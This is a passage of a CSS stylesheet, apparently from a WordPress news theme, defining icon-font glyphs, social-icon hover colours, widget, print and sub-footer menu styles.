  content: '\e838';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-comments:before {
  content: "\e83b";
}
.td-icon-mobile:before {
  content: '\e83e';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-commenting:before {
  content: '\f27a';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-modal-back:before {
  content: '\e901';
}
.td-icon-modal-close:before {
  content: '\e902';
}
.td-icon-category:before {
  content: '\e903';
}
.td-icon-block-header:before {
  content: '\e904';
}
.td-icon-home:before {
  content: '\e905';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-acolade:before {
  content: "\e90c";
}
.td-icon-backslash:before {
  content: "\e90d";
}
.td-icon-bracket-square:before {
  content: "\e90e";
}
.td-icon-circle:before {
  content: "\e90f";
}
.td-icon-circle-full:before {
  content: "\e910";
}
.td-icon-circle-line:before {
  content: "\e911";
}
.td-icon-circless:before {
  content: "\e912";
}
.td-icon-comma-round:before {
  content: "\e913";
}
.td-icon-comma-square:before {
  content: "\e914";
}
.td-icon-hash:before {
  content: "\e915";
}
.td-icon-linee:before {
  content: "\e916";
}
.td-icon-pluss:before {
  content: "\e917";
}
.td-icon-point-comma-round:before {
  content: "\e918";
}
.td-icon-point-comma-square:before {
  content: "\e919";
}
.td-icon-point-round:before {
  content: "\e91a";
}
.td-icon-point-square:before {
  content: "\e91b";
}
.td-icon-quote-round:before {
  content: "\e91c";
}
.td-icon-quote-square:before {
  content: "\e91d";
}
.td-icon-romb-full:before {
  content: "\e91e";
}
.td-icon-romb-line:before {
  content: "\e91f";
}
.td-icon-romb-round-full:before {
  content: "\e920";
}
.td-icon-romb-round-line:before {
  content: "\e921";
}
.td-icon-rombs:before {
  content: "\e922";
}
.td-icon-slashh:before {
  content: "\e923";
}
.td-icon-star-full:before {
  content: "\e924";
}
.td-icon-star-line:before {
  content: "\e925";
}
.td-icon-translingual:before {
  content: "\e926";
}
.td-icon-upp:before {
  content: "\e927";
}
.td-icon-vertical-line:before {
  content: "\e928";
}
.td-icon-naver:before {
  content: "\e9d3";
}
.td-icon-video-thumb-play:before {
  content: "\e9d4";
}
.td-icon-audio-thumb-play:before {
  content: "\e9d5";
}
.td-icon-dots-circle-big:before {
  content: "\e929";
}
.td-icon-dots-circle-line:before {
  content: "\e92a";
}
.td-icon-dots-circle-line-medium:before {
  content: "\e92b";
}
.td-icon-dots-circle-medium:before {
  content: "\e92c";
}
.td-icon-dots-circle-united-line:before {
  content: "\e92d";
}
.td-icon-dots-romb:before {
  content: "\e92e";
}
.td-icon-dots-romb-big:before {
  content: "\e92f";
}
.td-icon-dots-romb-line:before {
  content: "\e930";
}
.td-icon-dots-romb-united:before {
  content: "\e931";
}
.td-icon-dots-romb-united-line:before {
  content: "\e932";
}
.td-icon-dots-square:before {
  content: "\e933";
}
.td-icon-dots-square-big:before {
  content: "\e934";
}
.td-icon-dots-square-line:before {
  content: "\e935";
}
.td-icon-dots-square-line-big:before {
  content: "\e936";
}
.td-icon-dots-square-medium:before {
  content: "\e937";
}
.td-icon-magnifier-big-fill-space:before {
  content: "\e938";
}
.td-icon-magnifier-big-long-line:before {
  content: "\e939";
}
.td-icon-magnifier-big-rounded:before {
  content: "\e93a";
}
.td-icon-magnifier-big-rounded-line:before {
  content: "\e93b";
}
.td-icon-magnifier-big-space:before {
  content: "\e93c";
}
.td-icon-magnifier-big-square-space:before {
  content: "\e93d";
}
.td-icon-magnifier-fill-round-space:before {
  content: "\e93e";
}
.td-icon-magnifier-medium-long:before {
  content: "\e93f";
}
.td-icon-magnifier-medium-long-light:before {
  content: "\e940";
}
.td-icon-magnifier-medium-long-line:before {
  content: "\e941";
}
.td-icon-magnifier-medium-short:before {
  content: "\e942";
}
.td-icon-magnifier-medium-short-light:before {
  content: "\e943";
}
.td-icon-magnifier-outline-line:before {
  content: "\e944";
}
.td-icon-magnifier-real-long:before {
  content: "\e945";
}
.td-icon-magnifier-real-long-line:before {
  content: "\e946";
}
.td-icon-magnifier-real-space-line:before {
  content: "\e947";
}
.td-icon-magnifier-thin-long:before {
  content: "\e948";
}
.td-icon-magnifier-thin-short:before {
  content: "\e949";
}
.td-icon-menu-arrow-down:before {
  content: "\e94a";
}
.td-icon-menu-arrow-right:before {
  content: "\e94b";
}
.td-icon-menu-circle:before {
  content: "\e94c";
}
.td-icon-menu-circle-equal:before {
  content: "\e94d";
}
.td-icon-menu-dots-circle:before {
  content: "\e94e";
}
.td-icon-menu-dots-circle-line:before {
  content: "\e94f";
}
.td-icon-menu-dots-romb:before {
  content: "\e950";
}
.td-icon-menu-dots-romb-line-united:before {
  content: "\e951";
}
.td-icon-menu-dots-romb-united:before {
  content: "\e952";
}
.td-icon-menu-dots-romb-wide:before {
  content: "\e953";
}
.td-icon-menu-dots-rounded:before {
  content: "\e954";
}
.td-icon-menu-dots-square:before {
  content: "\e955";
}
.td-icon-menu-dots-square-line:before {
  content: "\e956";
}
.td-icon-menu-fill-circles:before {
  content: "\e957";
}
.td-icon-menu-fill-squares:before {
  content: "\e958";
}
.td-icon-menu-line-center:before {
  content: "\e959";
}
.td-icon-menu-line-center-equal:before {
  content: "\e95a";
}
.td-icon-menu-line-circles:before {
  content: "\e95b";
}
.td-icon-menu-line-left:before {
  content: "\e95c";
}
.td-icon-menu-line-right:before {
  content: "\e95d";
}
.td-icon-menu-line-square-center:before {
  content: "\e95e";
}
.td-icon-menu-line-square-center-equal:before {
  content: "\e95f";
}
.td-icon-menu-line-square-left:before {
  content: "\e960";
}
.td-icon-menu-line-square-right:before {
  content: "\e961";
}
.td-icon-menu-line-squares:before {
  content: "\e962";
}
.td-icon-menu-medium:before {
  content: "\e963";
}
.td-icon-menu-medium-center:before {
  content: "\e964";
}
.td-icon-menu-medium-left:before {
  content: "\e965";
}
.td-icon-menu-medium-right:before {
  content: "\e966";
}
.td-icon-menu-medium-square:before {
  content: "\e967";
}
.td-icon-menu-outline-circle:before {
  content: "\e968";
}
.td-icon-menu-outline-circle-equal:before {
  content: "\e969";
}
.td-icon-menu-outline-rounded:before {
  content: "\e96a";
}
.td-icon-menu-outline-rounded-square:before {
  content: "\e96b";
}
.td-icon-menu-outline-square:before {
  content: "\e96c";
}
.td-icon-menu-outline-square-round:before {
  content: "\e96d";
}
.td-icon-menu-outline-square-round-lines:before {
  content: "\e96e";
}
.td-icon-menu-rounded:before {
  content: "\e96f";
}
.td-icon-menu-rounded-square:before {
  content: "\e970";
}
.td-icon-menu-square:before {
  content: "\e971";
}
.td-icon-menu-square-arrow-right:before {
  content: "\e972";
}
.td-icon-menu-square-round:before {
  content: "\e973";
}
.td-icon-menu-square-round-lines:before {
  content: "\e974";
}
.td-icon-menu-thin:before {
  content: "\e975";
}
.td-icon-menu-thin-center:before {
  content: "\e976";
}
.td-icon-menu-thin-left:before {
  content: "\e977";
}
.td-icon-menu-thin-right:before {
  content: "\e978";
}
.td-icon-menu-thin-square:before {
  content: "\e979";
}
.td-icon-menu-vertical:before {
  content: "\e97a";
}
.td-icon-box-hex:before {
  content: "\e97b";
}
.td-icon-camera-details:before {
  content: "\e97c";
}
.td-icon-camera-lens:before {
  content: "\e97d";
}
.td-icon-camera-simple:before {
  content: "\e97e";
}
.td-icon-check-star:before {
  content: "\e97f";
}
.td-icon-decorative-flower:before {
  content: "\e980";
}
.td-icon-drops-fill:before {
  content: "\e981";
}
.td-icon-fish-pyramids:before {
  content: "\e982";
}
.td-icon-flower-pond:before {
  content: "\e983";
}
.td-icon-lines-dots:before {
  content: "\e984";
}
.td-icon-lotus-fill:before {
  content: "\e985";
}
.td-icon-lotus-lines:before {
  content: "\e986";
}
.td-icon-maze-arrow:before {
  content: "\e987";
}
.td-icon-maze-hex:before {
  content: "\e988";
}
.td-icon-rock-hex:before {
  content: "\e989";
}
.td-icon-star-fill:before {
  content: "\e98a";
}
.td-icon-star-flower:before {
  content: "\e98b";
}
.td-icon-star-lines:before {
  content: "\e98c";
}
.td-icon-tangle-fill:before {
  content: "\e98d";
}
.td-icon-tangle-hex:before {
  content: "\e98e";
}
.td-icon-team-work:before {
  content: "\e98f";
}
.td-icon-tree-circle:before {
  content: "\e990";
}
.td-icon-tree-lines:before {
  content: "\e991";
}
.td-icon-tulip-lines:before {
  content: "\e992";
}
.td-icon-vertical-leaf:before {
  content: "\e993";
}
.td-icon-diamond-fill:before {
  content: "\e994";
}
.td-icon-mountains-lines:before {
  content: "\e995";
}
.td-icon-x-lines:before {
  content: "\e996";
}
.td-icon-abstract-circle-lines:before {
  content: "\e997";
}
.td-icon-abstract-lines-emblem:before {
  content: "\e998";
}
.td-icon-Z-letter-lines:before {
  content: "\e999";
}
.td-icon-star-squares-lines:before {
  content: "\e99a";
}
.td-icon-star-squares-fill:before {
  content: "\e99b";
}
.td-icon-star1-flower:before {
  content: "\e99c";
}
.td-icon-heart-flower:before {
  content: "\e99d";
}
.td-icon-star-hex:before {
  content: "\e99e";
}
.td-icon-bird-origami-lines:before {
  content: "\e99f";
}
.td-icon-decorative-flower1:before {
  content: "\e9a0";
}
.td-icon-hand-holding-flower:before {
  content: "\e9a1";
}
.td-icon-moon-stars1-line:before {
  content: "\e9a2";
}
.td-icon-abstract-owl-lines:before {
  content: "\e9a3";
}
.td-icon-abstract-lines-model:before {
  content: "\e9a4";
}
.td-icon-owl-lines:before {
  content: "\e9a5";
}
.td-icon-buck-fill:before {
  content: "\e9a6";
}
.td-icon-lines-loader:before {
  content: "\e9a7";
}
.td-icon-trees-circle:before {
  content: "\e9a8";
}
.td-icon-moon-stars-line:before {
  content: "\e9a9";
}
.td-icon-line3-thin:before {
  content: "\e9aa";
}
.td-icon-line2-thin:before {
  content: "\e9ab";
}
.td-icon-line1-thin:before {
  content: "\e9ac";
}
.td-icon-line3-thik:before {
  content: "\e9ad";
}
.td-icon-line2-thik:before {
  content: "\e9ae";
}
.td-icon-line1-thik:before {
  content: "\e9af";
}
.td-icon-wreath3-fill:before {
  content: "\e9b0";
}
.td-icon-wreath2-fill:before {
  content: "\e9b1";
}
.td-icon-wreath1-fill:before {
  content: "\e9b2";
}
.td-icon-wreath-fill:before {
  content: "\e9b3";
}
.td-icon-wreath-line:before {
  content: "\e9b4";
}
.td-icon-flower-branch-vertical:before {
  content: "\e9b5";
}
.td-icon-branch1-vertical-fill:before {
  content: "\e9b6";
}
.td-icon-branch-vertical-fill:before {
  content: "\e9b7";
}
.td-icon-flower-vertical-line:before {
  content: "\e9b8";
}
.td-icon-leaves-vertical-line:before {
  content: "\e9b9";
}
.td-icon-leaves-vertical-fill:before {
  content: "\e9ba";
}
.td-icon-separator3-wave:before {
  content: "\e9bb";
}
.td-icon-separator2-wave:before {
  content: "\e9bc";
}
.td-icon-separator1-wave:before {
  content: "\e9bd";
}
.td-icon-separator-wave:before {
  content: "\e9be";
}
.td-icon-separator2-straigth:before {
  content: "\e9bf";
}
.td-icon-separator1-straigth:before {
  content: "\e9c0";
}
.td-icon-separator-straigth:before {
  content: "\e9c1";
}
.td-icon-leaves-left-fill:before {
  content: "\e9c2";
}
.td-icon-leaves-left-line:before {
  content: "\e9c3";
}
.td-icon-leaves1-left-fill:before {
  content: "\e9c4";
}
.td-icon-leaves5-right-fill:before {
  content: "\e9c5";
}
.td-icon-leaves4-right-fill:before {
  content: "\e9c6";
}
.td-icon-leaves3-right-fill:before {
  content: "\e9c7";
}
.td-icon-leaves1-right-line:before {
  content: "\e9c8";
}
.td-icon-leaves2-right-fill:before {
  content: "\e9c9";
}
.td-icon-leaves1-right-fill:before {
  content: "\e9ca";
}
.td-icon-leaves-right-line:before {
  content: "\e9cb";
}
.td-icon-leaves-right-fill:before {
  content: "\e9cc";
}
.td-icon-tulips-left-fill:before {
  content: "\e9cd";
}
.td-icon-audio-pause:before {
  content: "\e9ce";
}
.td-icon-audio-play:before {
  content: "\e9cf";
}
.td-icon-audio-speaker:before {
  content: "\e9d0";
}
.td-icon-audio-speaker-mute:before {
  content: "\e9d1";
}
.td-icon-audio-refresh:before {
  content: "\e9d2";
}
.td-social-icon-wrap:hover .td-icon-font {
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  color: #fff;
}
.td-social-icon-wrap:hover i.td-icon-behance {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-blogger {
  color: #ffa900;
}
.td-social-icon-wrap:hover i.td-icon-delicious {
  color: #3399ff;
}
.td-social-icon-wrap:hover i.td-icon-deviantart {
  color: #4e6252;
}
.td-social-icon-wrap:hover i.td-icon-digg {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-dribbble {
  color: #ea4c89;
}
.td-social-icon-wrap:hover i.td-icon-evernote {
  color: #07c257;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
  color: #3B5998;
}
.td-social-icon-wrap:hover i.td-icon-flickr {
  color: #ff0084;
}
.td-social-icon-wrap:hover i.td-icon-forrst {
  color: #3b7140;
}
.td-social-icon-wrap:hover i.td-icon-googleplus {
  color: #dd4b39;
}
.td-social-icon-wrap:hover i.td-icon-grooveshark {
  color: #f77f00;
}
.td-social-icon-wrap:hover i.td-icon-instagram {
  color: #3f729b;
}
.td-social-icon-wrap:hover i.td-icon-lastfm {
  color: #ce2127;
}
.td-social-icon-wrap:hover i.td-icon-linkedin {
  color: #007bb6;
}
.td-social-icon-wrap:hover i.td-icon-mail {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-myspace {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-path {
  color: #e62f17;
}
.td-social-icon-wrap:hover i.td-icon-paypal {
  color: #009cde;
}
.td-social-icon-wrap:hover i.td-icon-pinterest {
  color: #cb2027;
}
.td-social-icon-wrap:hover i.td-icon-reddit {
  color: #ff4100;
}
.td-social-icon-wrap:hover i.td-icon-rss {
  color: #f36f24;
}
.td-social-icon-wrap:hover i.td-icon-share {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-skype {
  color: #01aef2;
}
.td-social-icon-wrap:hover i.td-icon-soundcloud {
  color: #ff5500;
}
.td-social-icon-wrap:hover i.td-icon-spotify {
  color: #81b900;
}
.td-social-icon-wrap:hover i.td-icon-stackoverflow {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-steam {
  color: #000000;
}
.td-social-icon-wrap:hover i.td-icon-stumbleupon {
  color: #eb4923;
}
.td-social-icon-wrap:hover i.td-icon-tumblr {
  color: #32506d;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
  color: #00aced;
}
.td-social-icon-wrap:hover i.td-icon-vimeo {
  color: #5289cc;
}
.td-social-icon-wrap:hover i.td-icon-vk {
  color: #45668e;
}
.td-social-icon-wrap:hover i.td-icon-windows {
  color: #319de5;
}
.td-social-icon-wrap:hover i.td-icon-wordpress {
  color: #222222;
}
.td-social-icon-wrap:hover i.td-icon-yahoo {
  color: #720e9e;
}
.td-social-icon-wrap:hover i.td-icon-youtube {
  color: #bb0000;
}
.td-social-icon-wrap:hover i.td-icon-dailymotion {
  color: #41bafc;
}
.td-social-icon-wrap:hover i.td-icon-twitch {
  color: #4a377d;
}
.td-social-icon-wrap:hover i.td-icon-xing {
  color: #1e6567;
}
.td-social-icon-wrap:hover i.td-icon-ebay {
  color: #db2e32;
}
.td-social-icon-wrap:hover i.td-icon-telegram {
  color: #3b9de1;
}
.td-social-icon-wrap:hover i.td-icon-naver {
  color: #3ec729;
}
/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/
.widget {
  font-family: 'Open Sans', arial, sans-serif;
  margin-bottom: 38px;
}
.widget a {
  color: #111;
}
.widget a:hover {
  color: #4db2ec;
}
.widget ul {
  list-style: none;
  box-shadow: none;
}
.widget li {
  line-height: 30px;
  list-style: none;
  margin-left: 12px;
}
.widget li li {
  margin-left: 21px;
}
.widget select {
  width: 100%;
  height: 30px;
  margin-bottom: 10px;
  margin-top: 13px;
  padding: 0 5px;
}
.widget .block-title {
  margin-bottom: 13px;
}
.widget .block-title span a {
  padding: 0;
  color: inherit;
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
  color: #4db2ec;
}
.widget_calendar {
  margin-bottom: 36px;
}
.widget_calendar .block-title {
  margin-bottom: 17px;
}
.widget_calendar table {
  width: 100%;
  text-align: center;
}
.widget_calendar th {
  text-align: center;
}
.widget_calendar td {
  padding: 8px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_calendar td {
    padding: 5px 0;
  }
}
.widget_calendar #today {
  background-color: #ededed;
  font-weight: bold;
  color: #000000;
}
.widget_calendar caption {
  font-weight: bold;
  padding-bottom: 10px;
}
.widget_calendar thead tr {
  line-height: 34px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_calendar thead tr {
    line-height: 28px;
  }
}
.widget_calendar tfoot td {
  border: none;
}
.widget_calendar tfoot #prev {
  text-align: left;
}
.widget_calendar tfoot #next {
  text-align: right;
}
.widget_calendar tfoot a:hover {
  color: #4db2ec;
}
.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
  float: right;
  margin-right: 10px;
}
.widget_recent_comments,
.td_wp_recentcomments {
  font-family: 'Open Sans', arial, sans-serif;
  margin-bottom: 42px;
  font-size: 12px;
  color: #444;
}
.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
  margin-bottom: 18px;
}
.widget_recent_comments span a,
.td_wp_recentcomments span a {
  margin-right: 5px;
  margin-left: 0;
}
.widget_recent_comments a,
.td_wp_recentcomments a {
  margin-left: 5px;
  font-style: italic;
  font-size: 13px;
  font-weight: 600;
}
.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
  display: block;
  margin: 10px 12px !important;
  line-height: 21px;
  padding-bottom: 13px;
}
.widget_recent_comments .recentcomments:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.td_wp_recentcomments > div:first-child .recentcomments {
  margin-top: 0 !important;
}
.td_wp_recentcomments > div:last-child .recentcomments {
  border-bottom: 0 !important;
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.td_wp_recentcomments a {
  color: #111;
}
.td_wp_recentcomments a:hover {
  color: #4db2ec;
}
.widget_recent_entries {
  margin-bottom: 32px;
}
.widget_recent_entries ul {
  margin-top: 13px;
}
.widget_recent_entries li {
  margin-bottom: 8px;
  padding-bottom: 7px;
  border-bottom: 1px dashed #f1f1f1;
  font-family: 'Roboto', sans-serif;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .widget_recent_entries li {
    margin-bottom: 3px;
    padding-bottom: 2px;
  }
}
.widget_recent_entries li:last-child {
  border-bottom: none;
}
.widget_recent_entries li a {
  display: inline-block;
  line-height: 21px;
}
.widget_recent_entries .post-date {
  display: block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  margin-bottom: 5px;
}
.widget_rss {
  margin-bottom: 29px;
}
.widget_rss .block-title {
  margin-bottom: 17px;
}
.widget_rss .block-title span {
  padding: 0;
  line-height: 1;
}
.widget_rss .block-title a:first-child {
  display: none;
}
.widget_rss .block-title a:hover {
  color: #4db2ec;
}
.widget_rss .block-title .rsswidget {
  color: #fff;
  padding: 6px 12px 5px 12px;
}
.widget_rss li {
  margin-bottom: 14px;
  padding-bottom: 10px;
  border-bottom: 1px dashed #f1f1f1;
  line-height: 21px;
}
.widget_rss li .rsswidget {
  margin-bottom: 8px;
  margin-right: 10px;
  padding-bottom: 7px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 18px;
}
.widget_rss li .rssSummary {
  font-size: 12px;
  color: #444;
}
.widget_rss li:last-child {
  border-bottom: none;
}
.widget_rss .rss-date,
.widget_rss cite {
  display: block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  color: #b5b5b5;
  font-style: italic;
  position: relative;
  margin-bottom: 5px;
  margin-top: 5px;
}
.widget_search {
  margin-bottom: 48px;
}
.widget_search .block-title {
  margin-bottom: 26px;
}
.widget_text ul {
  margin-bottom: 21px;
}
.widget_text ul li {
  list-style: disc;
  list-style-position: inside;
}
.widget_text ol {
  margin-bottom: 21px;
}
.widget_text ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
  line-height: 24px;
}
.widget_text a {
  color: #4db2ec;
}
.widget_text a:hover {
  text-decoration: underline !important;
}
.widget_text .block-title {
  margin-bottom: 26px;
}
.widget_text .wp-smiley {
  width: auto;
}
.widget_tag_cloud {
  margin-bottom: 48px;
}
.widget_tag_cloud .block-title {
  margin-bottom: 26px;
}
.widget_tag_cloud .tagcloud {
  padding: 0 12px;
}
.widget_tag_cloud a {
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.wp-video {
  margin-bottom: 26px;
  position: relative;
}
.wp-video .wp-video-shortcode {
  outline: none;
}
.widget_media_video .wp-video {
  margin-bottom: 0;
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
  margin-bottom: 26px;
}
@media print {
  html,
  body {
    background-color: #FFF;
    color: #000;
    margin: 0;
    padding: 0;
  }
  body {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
    zoom: 80%;
  }
  body .td-post-featured-image img {
    width: 100% !important;
  }
  .td-post-template-1 .td-featured-image-rec {
    width: 40%;
  }
  .td-post-template-6 #td-full-screen-header-image {
    position: relative !important;
  }
  .td-post-template-6 .td-post-header {
    height: auto !important;
  }
  .td-post-template-6 .td-post-header-holder {
    position: relative !important;
  }
  .td-post-template-6 .td-backstretch,
  .td-post-template-7 .td-backstretch {
    left: auto !important;
    right: auto !important;
    transform: none !important;
    width: auto !important;
    height: auto !important;
  }
  .td-post-template-7 .td-parallax-header {
    left: auto !important;
    right: auto !important;
    transform: none !important;
  }
  .td-post-template-8 .td-post-header {
    height: auto;
  }
  img {
    max-width: 100%;
    display: block;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    page-break-after: avoid;
  }
  ul,
  ol,
  li {
    page-break-inside: avoid;
  }
  table,
  tr,
  td {
    page-break-before: avoid;
  }
  .single-post .td-header-wrap,
  .single-post .td-main-sidebar,
  .single-post #td-theme-settings,
  .single-post .td-header-top-menu,
  .single-post .td-header-menu-wrap,
  .single-post .td-header-sp-ads,
  .single-post .td-main-sidebar,
  .single-post .td-post-source-tags,
  .single-post .td-post-sharing,
  .single-post .td-post-next-prev,
  .single-post .td_block_related_posts,
  .single-post #comments,
  .single-post .td-footer-container,
  .single-post .td-footer-wrapper,
  .single-post .td-sub-footer-container,
  .single-post .td-category,
  .single-post .td-post-views,
  .single-post .td-post-comments,
  .single-post .td-scroll-up,
  .single-post iframe,
  .single-post .td-more-articles-box,
  .single-post .td_block_video_playlist,
  .single-post .td-crumb-container,
  .single-post .td-g-rec,
  .single-post .td-a-rec,
  .single-post .td-menu-background,
  .single-post .author-box-wrap .avatar {
    display: none !important;
  }
  .backstretch {
    display: none;
  }
  .td-main-content,
  header {
    width: 100% !important;
  }
}
/*  ----------------------------------------------------------------------------
    Sub Footer
*/
.td-sub-footer-container {
  background-color: #0d0d0d;
  color: #ccc;
  font-size: 12px;
  font-family: 'Open Sans', arial, sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container {
    text-align: center;
    padding: 6px 0;
  }
}
.td-sub-footer-copy {
  line-height: 20px;
  margin-top: 8px;
  margin-bottom: 8px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-copy {
    float: none !important;
  }
}
/* Sub Footer Menu */
.td-sub-footer-container .td-sub-footer-menu {
  float: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-sub-footer-container .td-sub-footer-menu {
    float: none;
  }
}
.td-subfooter-menu {
  display: inline-block;
  margin: 7px 0;
  float: right;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-subfooter-menu {
    padding-right: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-subfooter-menu {
    padding-right: 48px;
  }
}
@media (max-width: 767px) {
  .td-subfooter-menu {
    float: none;
  }
}
.td-subfooter-menu li {
  display: inline-block;
  margin-left: 0;
  line-height: 18px;
}
.td-subfooter-menu li a {
  margin-right: 16px;
  line-height: 18px;
  display: inline-block;
  color: #ccc;
}
.td-subfooter-menu li a:hover {
  color: #4db2ec;
}
.td-subfooter-menu li:last-child a {
  margin-right: 0;
}
.td-subfooter-menu ul {
  display: none;
}
.td-subfooter-menu .fa {
  margin-right: 3px;
}
.tagdiv-small-theme-menu > li > a:before {
  background-color: transparent;
  content: '';
  width: 0;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.tagdiv-small-theme-menu > .current-menu-item > a:before,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:before,
.tagdiv-small-theme-menu > .current-category-ancestor > a:before,
.tagdiv-small-theme-menu > li:hover > a:before,
.tagdiv-small-theme-menu > .sfHover > a:before {
  background-color: #4db2ec;
  width: 100%;
}
.tagdiv-small-theme-menu > .current-menu-item > a:after,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:after,
.tagdiv-small-theme-menu > .current-category-ancestor > a:after,
.tagdiv-small-theme-menu > li:hover > a:after,
.tagdiv-small-theme-menu > .sfHover > a:after {
  background-color: transparent;
  width: auto;
}
.tagdiv-small-theme-menu .menu-item-has-children {
  position: relative;
}
.tagdiv-small-theme-menu .menu-item-has-children > a:after {
  content: '\e806';
  position: relative;
  top: -2px;
  padding-left: 7px;
  font-family: newspaper;
  font-size: 9px;
  line-height: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children > a:after {
    top: -1px;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul {
  min-width: 10em;
  width: auto;
  padding: 15px 0;
  box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
  visibility: hidden;
  opacity: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children ul {
    padding: 8px 0;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-item > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-category-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item:hover > a {
  color: #4db2ec;
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
  display: block;
  padding: 7px 30px;
  font-size: 12px;
  line-height: 20px;
  color: #111;
  white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
    padding: 5px 16px 6px;
    font-size: 11px;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
  left: 100%;
  margin: -15px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
    margin: -8px 0;
  }
}
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children > a:after {
  content: '\e808';
  position: absolute;
  top: 50%;
  right: 19px;
  margin-top: -10px;
  padding-left: 7px;
  font-family: newspaper;
  font-size: 7px;
  line-height: inherit;
}
.tagdiv-small-theme-menu .menu-item-has-children:hover > a {
  color: #4db2ec;
}
.tagdiv-small-theme-menu .menu-item-has-children:hover > ul {
  visibility: visible;
  opacity: 1;
}
.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
  left: -15px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
    left: -5px;
  }
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme #td-mobile-nav {
  visibility: visible;
  transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
  padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
  position: relative;
}
